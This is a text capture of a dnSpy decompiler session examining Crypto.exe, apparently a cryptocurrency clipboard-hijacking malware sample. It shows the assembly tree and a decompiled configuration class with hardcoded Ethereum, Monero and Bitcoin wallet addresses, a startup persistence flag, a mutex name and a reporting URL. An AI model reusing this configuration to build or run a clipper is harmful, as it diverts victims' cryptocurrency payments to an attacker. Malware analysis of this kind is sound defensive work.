 dnSpy v6.3.0 (64-bit, .NET, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
Crypto (1.0.0.0)
Crypto.exe
PE
Type References
References
Resources
{ } -
<Module> @02000001
VB$AnonymousDelegate_0 @02000016
{ } Crypto.Crypto
Addresses @0200000B
Base Type and Interfaces
Derived Types
.cctor() : void @0600002B
btc : string @0400000F
btcE : string @04000014
ethereum : string @0400000B
ethereumE : string @04000012
mtx : Mutex @04000011
Mutexx : string @0400000D
startup : string @0400000E
url : string @04000010
xmr : string @0400000C
xmrE : string @04000013
Clipboard @0200000E
Base Type and Interfaces
object @01000008
Derived Types
GetText() : string @06000030
SetText(string) : void @06000031
ClipboardNotification @02000011
Base Type and Interfaces
Derived Types
ClipboardNotification() : void @06000038
NotificationForm @02000012
NativeMethods @0200000D
PatternRegex @0200000C
Program @0200000A
Base Type and Interfaces
Derived Types
Program() : void @06000028
Main() : void @06000029
Run() : void @0600002A
{ } Crypto.My
{ } Crypto.My.Resources
System (4.0.0.0)
mscorlib (4.0.0.0)
System.Windows.Forms (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
System.Xml.Linq (4.0.0.0)
System.Core (4.0.0.0)
Program Addresses
1 using System;
2 using System.Threading;
3 using Microsoft.VisualBasic.CompilerServices;
4
5 namespace Crypto.Crypto
6 {
7 // Token: 0x0200000B RID: 11
8 [StandardModule]
9 internal sealed class Addresses
10 {
11 // Token: 0x0400000B RID: 11
12 public static readonly string ethereum = "0xdF0f41d46Dd8Be583F9a69b4a85A600C8Af7f4Ad";
13
14 // Token: 0x0400000C RID: 12
15 public static readonly string xmr = "42KwLVv18KiFRZNHzuYNocRrrGdnGbPYAGDT9oHzwh6sMk1f53SVNN26X877au2DPq73BGzLAz9VSbkdBdMPjvtn68qd4CP";
16
17 // Token: 0x0400000D RID: 13
18 public static string Mutexx = "YeSIduWuR79AvNFV";
19
20 // Token: 0x0400000E RID: 14
21 public static string startup = "yes";
22
23 // Token: 0x0400000F RID: 15
24 public static readonly string btc = "16LYjmErwNek2gMQkNrkLm2i1QVhjmxSRo";
25
26 // Token: 0x04000010 RID: 16
27 public static string url = "http://www.example.com/log.php";
28
29 // Token: 0x04000011 RID: 17
30 public static Mutex mtx;
31
32 // Token: 0x04000012 RID: 18
33 public static string ethereumE = "yes";
34
35 // Token: 0x04000013 RID: 19
36 public static string xmrE = "yes";
37
38 // Token: 0x04000014 RID: 20
39 public static string btcE = "yes";
40 }
41 }
42